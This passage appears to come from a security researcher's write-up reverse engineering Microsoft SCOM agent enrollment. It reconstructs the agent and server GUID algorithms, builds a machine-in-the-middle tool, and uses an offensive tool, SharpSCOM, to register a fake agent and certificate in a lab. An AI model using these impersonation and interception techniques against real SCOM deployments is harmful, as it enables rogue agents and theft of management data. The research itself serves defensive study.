return new Guid(((int)array2[3] << 24) | ((int)array2[2] << 16) | ((int)array2[1] << 8) | (int)array2[0], (short)(((int)array2[5] << 8) | (int)array2[4]), (short)(((int)array2[7] << 8) | (int)array2[6]), array2[8], array2[9], array2[10], array2[11], array2[12], array2[13], array2[14], array2[15]);
}
Here the management server name is run through a SHA1 hash function with the resulting bytes being converted to GUID representation. We then ran our SCOM management server name SCOM1 through this function and confirmed the resulting GUID matched the one we saw in the event logs.
ConsoleApp1.exe SCOM1
[+] Generating GUID from input string: SCOM1
(949d6431-5b58-a46a-83ff-b4825060e707)
Unfortunately, this did not appear to be the same algorithm used for generating the agent ID.
ConsoleApp1.exe scom-db.ludus.domain
[+] Generating GUID from input string: scom-db.ludus.domain
(4d97e519-9b84-aa13-78bb-a1e6975db6de)
Agent ID
Searching further through the IdUtil Class we saw a reference to a native DLL HealthServiceRuntime.dll with a single exported function GetLocalHealthServiceId.
private static class NativeMethods
{
  [DllImport("HealthServiceRuntime.dll", CallingConvention = CallingConvention.StdCall, ExactSpelling = true)]
  public static extern uint GetLocalHealthServiceId(out Guid localHealthServiceId);
}
Referencing this DLL and calling this function locally on a machine with the SCOM agent installed, we saw this returned a GUID matching the EntityID value found in the event logs.
PS C:\Users\matth\Downloads> .\ConsoleApp2.exe
[+] Calling GetLocalHealthServiceId()
1c0b8c80-b21f-452a-1977-6ea1ed46c39c
To identify how this second GUID was generated, we attached a debugger to our process and set a breakpoint on the entry of the GetLocalHealthServiceId function. Stepping through this function, we saw that a call to GetComputerNameExA was made suggesting that the hostname was likely used to generate the unique agent GUID.

To confirm this, we set a breakpoint before the call to GetComputerNameExA and manually patched the first byte of our hostname to a different value before stepping over the function call.

This resulted in a different GUID value being returned, confirming that the hostname was indeed being used as an input to generate the GUID.

To identify exactly how this GUID was generated, we loaded the healthserviceruntime.dll DLL into IDA to perform static analysis alongside our dynamic analysis inside of x64dbg.
Note: Some function names in the below output have been manually renamed inside of IDA
Inside of the IDA decompiler view, we located the pseudocode for the exported function GetLocalHealthServiceId and saw a call made to subroutine sub_7FFE197F1A90.


This ultimately resulted in a call to sub_7FFE3A471EC0 which captured the computer name via GetComputerNameExA as observed in the debugger.
After returning the local computer name, a call to subroutine sub_7FFE197F10F0 is made passing in two static GUIDs AB4C891F-3359-3FB6-0704-075FBFE36710 and 5C324096-D928-76DB-E9E7-E629DCC261B1 stored within the healthserviceruntime.dll itself.

These two GUIDs are concatenated into a string with format "TypeId={AB4C891F-3359-3FB6-0704-075FBFE36710},{5C324096-D928-76DB-E9E7-E629DCC261B1}=" and passed to another function sub_7FFE3A470EA0 along with the returned local computer name (converted to upper case).

This, in turn, calls sub_7FFAD5DE0F60 with a final concatenated string containing the two GUIDs and the computer name "TypeId={AB4C891F-3359-3FB6-0704-075FBFE36710},{5C324096-D928-76DB-E9E7-E629DCC261B1}=DESKTOP-PW1KCDG".
Breaking on this function in the debugger, we can see this final string passed as the first argument to sub_7FFAD5DE0F60 with the second argument being used to store the output of this function.

Stepping over this function we indeed see that this returns the expected agent GUID.

Inside of sub_7FFAD5DE0F60 we note one final function call to sub_7FFE3A4725E0 before our generated GUID value returned.
Examining the decompiler view in IDA for function sub_7FFE3A4725E0, we see that a hash value is created from our input string via call to CryptGetHashParam.
At this stage, we speculated that this could be the same algorithm used to create a GUID from a SHA1 hash as seen in the decompiled C# code. To verify this, we ran the GetGuidFromString C# function providing the concatenated string as input.
ConsoleApp1.exe "TypeId={AB4C891F-3359-3FB6-0704-075FBFE36710},{5C324096-D928-76DB-E9E7-E629DCC261B1}=DESKTOP-PW1KCDG"And confirmed that the output matched the data returned from the native DLL.
[+] Generating GUID from input string: "TypeId={AB4C891F-3359-3FB6-0704-075FBFE36710},{5C324096-D928-76DB-E9E7-E629DCC261B1}=DESKTOP-PW1KCDG"
(4d97e519-9b84-aa13-78bb-a1e6975db6de)
Agent Timestamp
With knowledge of how both of the GUIDs contained in the SCOM message were generated, we moved onto the remaining unknown values. This included a value observed in each message agent_nonce where the low byte values appeared to shift while the high bytes remained static.
This behaviour hinted to us that it could be some sort of time stamp. To identify the source of this value, we needed to locate the code responsible for constructing the MOM header struct. By searching for the delimiter values observed in the MOM header section IMOM and BMOM across all of the agent DLLs we observe a single hit.
% grep . -rnwi -e "BMOM"
Binary file ./MOMConnector.dll matches
Loading this DLL into IDA and searching for references to IMOM and BMOM, we locate a few potential candidate functions.

Inside function sub_1800450A0 we see the ASCII string IMOM being referenced inside of what we suspect is our MOM header structure.
Based on our previous observations of the values present in the MOM header, we can define a new structure definition inside of IDA’s Local Types view to aid with our analysis.
Note: Special thanks to our colleague Dan Mayer for his assistance with this!
Applying this structure definition resulted in the below.
After our structure was parsed, we saw a reference to our currently unknown value agent_nonce inside of function sub_1800450A0.
Here we see that this value is seeded via a call to GetSystemTimeAsFileTime. The high bytes from this timestamp were then used to create the value the agent sent. Implementing this in C# was straightforward using the below.
long fileTime64 = DateTime.UtcNow.ToFileTimeUtc();
uint dwHighDateTime = (uint)(fileTime64 >> 32);

byte[] fileTimeBytes = new byte[4];

fileTimeBytes[0] = (byte)(dwHighDateTime & 0xFF);
fileTimeBytes[1] = (byte)((dwHighDateTime >> 8) & 0xFF);
fileTimeBytes[2] = (byte)((dwHighDateTime >> 16) & 0xFF);
fileTimeBytes[3] = (byte)((dwHighDateTime >> 24) & 0xFF);
Writing a SCOM MiTM
With the fields for the SCOM headers documented, we could begin analyzing the message body for each message sent by the agent during enrollment. In order to capture more than just the first message the agent sent, we needed to extend our code beyond a simple server and into a complete machine-in-the-middle (MitM) attack.
To impersonate the connecting client, we needed to send the received message over a local named pipe to another process running in the security context of the authenticating client. The below diagram illustrates the setup and the required security contexts for each step in the chain.
After setting up our MiTM, we installed the SCOM agent on a freshly deployed VM and captured the below requests coming in.
SCOM_MiTM.exe 5000 scompipe
[+] SCOM MiTM running in server mode. Listening on port 5000 using pipename scompipe
	[SERVER]: Server authority:
	[SERVER]: Server context user: INITECH\SERVER-2019$
	[SERVER]: Server session key: A0-55-E5-0E-D9-A4-7C-6A-AA-8E-32-1A-45-4A-06-0A-AD-DE-3D-4D-87-05-B3-8D-6C-09-6B-36-10-0E-19-11
[AGENT >>>>>> SCOM] [DECRYPT] plaintext wrap token (base64): AyBzGQQgBCCMAAAAXQAAAHicm+eqwsHIwMBQA8TMQOzk6+/LDhRY3+tVk3ygXspCQpD9zrOFHPZn2V9sW3/Re3PzuamaE0JYPYHqOBlAgI1BPoWBAV2eAQ0oz7wNsoaBEcoXAOL/aAAAaq4s/w==
[AGENT >>>>>> SCOM] [DECRYPT] zlib decompressed wrap token (base64): nkUkCAEAAAB8AAAAAwAAAEJNT00HAQAAr41KfGPAfxo4GBEH3OahCD/NB+i2r9FLs4POlSmQVAVJTU9NCQAAAAAABgAfZAAAP80H6Lav0Uuzg86VKZBUBQAAAAAAAAAAAAAAAAAAAAAjmdsBAAAAAAEAAAAAAAAAEAAAAP////////////////////8=
[AGENT >>>>>> SCOM] sending agent data to pipe...
[AGENT <<<<<<< SCOM] waiting for server response from pipe...
[AGENT <<<<<<< SCOM] got data from pipe. Sending to agent...
[AGENT <<<<<<< SCOM] [ENCRYPT] plaintext wrap token data (base64): AyBzGQQgBCAEAQAAiAAAAHicm+eqwsHIwMDxhYGBgRmInXz9fdmBAut7vWqSD9RLWUgIst95tpCja1qZUFf4PLsbEQYbTy9/5OwJVMfJAAJMDOIpDAwV3Bbcj6ZlvO/c1VAgUD9vk/1Z9hfb1l/03tx8bqrmhBBW5Zm3GUGq7/5igANSzVCBmvGWAjNUoWb8RjIDAA1pUPE=
[AGENT <<<<<<< SCOM] [ENCRYPT] zlib decompressed wrap token (base64): nkUkCAEAAAj0AAAAAwAAAEJNT00HAQAAr41KfGPAfxo4GBEH3OahCIqWdhKKV54+2Fgwscun4kNJTU9NCQAAAAAAAgAXZAAAeAs4C+KWaO+JuoBwEH+esj/NB+i2r9FLs4POlSmQVAUjmdsBAAAAAN36AAAAAAAAAAAAAElNT00JAAAAAAACABdkAAB4CzgL4pZo74m6gHAQf56yP80H6Lav0Uuzg86VKZBUBSSZ2wEAAAAA7foAAAAAAAAAAAAASU1PTQkAAAAAAAIAF2QAAHgLOAvilmjvibqAcBB/nrI/zQfotq/RS7ODzpUpkFQFJZnbAQAAAAD7+gAAAAAAAAAAAAA=
[AGENT >>>>>> SCOM] [DECRYPT] plaintext wrap token (base64): AyBzGQQgBCByBQAALgQAAHicm+eqwsHEwMCQxMrAwAyknXz9fdkZGR<TRIMMED FOR BREVITY>
[AGENT >>>>>> SCOM] [DECRYPT] zlib decompressed wrap token (base64): nkUkCAIAAABiBQAAAwAAAEJNT00HAQA<TRIMMED FOR BREVITY>
Analysis of Enrollment Messages
After capturing each message the agent sent during enrollment, we identified a total of four messages sent to the server prior to the policy data returning. Going forward, we will refer to them as the following:
- Agent registration message (MSG 1)
- Certificate registration message (MSG 2)
- Policy request message (MSG 3)
- Policy download message (MSG 4)
The below high level diagram illustrates the message exchange that both the agent and server performed during enrollment.
Note: To add further complexity to the mix, SCOM also supports multi-part messages where any of the above four messages can be combined and sent as a single request. For clarity, we will treat each message individually in this write-up but note that the SCOM agent will often send them together.
Agent Registration Message (MSG 1)
This is the first message in the exchange used to register the agent with the SCOM management server. This message includes the SCOM header values we previously documented along with a series of bytes which identify the message (labeled as Command) and any arguments provided (labeled as Payload).

To test our assumptions, we added functionality to SharpSCOM to connect over port 5723/TCP and send individual messages as binary data.
SharpSCOM.exe RegisterAgent /managementgroup:SCOM1 /server:scom-om1.ludus.domain /hostname:fake1.ludus.domain

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Using Hostname: fake1.ludus.domain (24849d66-ef29-d6c4-4ff1-3e77a3e37a54)
[+] Using Management Group: SCOM1 (f0bc91d0-6de8-1fa8-d6bd-eb98f66672ad)
[+] Server: scom-om1.ludus.domain:5723
[+] Preparing to send single agent message...
[AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): AyBzGQQgBCCMAAAAXQAAAHicm+eqwsHIwMBQA8TMQOzk6+/LDhQwTJk7JSI6a0nz/y1NAQnP2V9mh3uw7jh3mNUy2nDjLodpnkB1nAwgwMYgn8LAgC7PgAbYbe6ArGFghPIFgPg/GgAAVlAsHQ==
[AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): nkUkCAEAAAB8AAAAAwAAAEJNT00HAQAAMWSdlFhbaqSD/7SCUGDnB+lrV0gFuM7DBTlbMbG6QJZJTU9NCQAAAAAABgAfZAAA6WtXSAW4zsMFOVsxsbpAlgAAAAAAAAAAAAAAAAAAAAAHPNwBAAAAAAEAAAAAAAAAEAAAAP////////////////////8=
After sending the message, the below entry can be seen in the SCOM server event logs indicating our agent successfully registered.
Agent Certificate Registration Message (MSG 2)
After the agent successfully registered, a new public / private key pair and corresponding certificate were generated. The certificate is saved locally inside the Microsoft Monitoring Agent store while the certificate and associated public key are sent to the server inside the Payload field of the message.
Once the SCOM server receives the public key, it is saved in the database and used to encrypt the SecureData section of the agent policy file. To replicate the structure of the certificate sent in the request, we needed to locate the function responsible for generating the agent self signed certificate.
Loading the HealthService.dll into IDA, we see a number of certificate related functions are present in the imports table.


Searching for references to the CertCreateSelfSignCertificate function, we find a function at sub_1801DF520 which constructs the relevant fields for the self signed certificate.
Inside sub_1801DF520 we see the variables and flags which are provided to the CertCreateSelfSignCertificate function to generate the self signed certificate.
The generated certificate is then serialized with a call to to CertSerializeCertificateStoreElement before being stored in the Local Certificate store inside the Microsoft Monitoring Agent container.
By replicating this code in C# via pinvoke, we can generate our own self signed certificate. We then added a function to SharpSCOM to generate a new certificate, serialize the data, and send it to the server.
SharpSCOM.exe RegisterCertificate /managementgroup:SCOM1 /server:scom-om1.ludus.domain /hostname:fake1.ludus.domain

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Using Hostname: fake1.ludus.domain (24849d66-ef29-d6c4-4ff1-3e77a3e37a54)
[+] Using Management Group: SCOM1 (f0bc91d0-6de8-1fa8-d6bd-eb98f66672ad)
[+] Server: scom-om1.ludus.domain:5723
[+] Preparing to send single agent message...
[+] Generating new agent certificate for fake1.ludus.domain
[+] Subject: CN=fake1.ludus.domain, OU=RunAs Account Encryption, O=Microsoft
[+] Serial Number: 4718FEBFD26B45A24405206C262C1F66
[+] Valid From: 10/26/2025 2:32:48 AM UTC
[+] Valid To: 10/26/2026 2:32:48 AM UTC
[+] Thumbprint: 7AA2A863985A965AA7E42061F5D344D17B68DB23
[+] Public Key (Hex): <REDACTED FOR BREVITY>
[+] Certificate (DER Base64): <REDACTED FOR BREVITY>
[+] Private Key (XML): <RSAKeyValue><Modulus><REDACTED FOR BREVITY></D></RSAKeyValue>
[+] [AGENT >>>>>> SCOM] [ENCRYPT] plaintext wrap token (base64): <REDACTED FOR BREVITY>
[+] [AGENT >>>>>> SCOM] [ENCRYPT] zlib decompressed wrap token (base64): <REDACTED FOR BREVITY>
After sending the message, the below entry can be seen in the SCOM server event logs indicating the thumbprint of the certificate associated with the agent.
Policy Request Message (MSG 3)
Once the certificate is registered, the agent can request a copy of the current policy XML. A unique GUID value is generated to identify the policy request and is sent inside the Payload field of the message.
Although we do not observe any entry in the event logs for this request; if the request succeeds, the server response will contain the name of the XML policy file which has been generated.
Note: The agent ID will be replaced with a server ID (generated from the server name) inside any server response messages.
